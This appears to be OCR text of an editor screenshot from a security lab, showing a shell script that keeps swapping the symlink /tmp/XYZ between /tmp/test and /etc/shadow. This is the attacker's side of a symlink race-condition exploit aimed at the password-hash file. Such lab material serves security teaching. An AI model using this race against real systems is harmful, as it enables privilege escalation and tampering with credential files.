 File Edit View Search Tools Documents Help 9:25 PM Seed
Open Save Undo
link.sh
#!/bin/sh
while true
do
ln -sf /tmp/test /tmp/XYZ
sleep 30
ln -sf /etc/shadow /tmp/XYZ
done
448
sh Tab Width: 8 Ln 8, Col 27 INS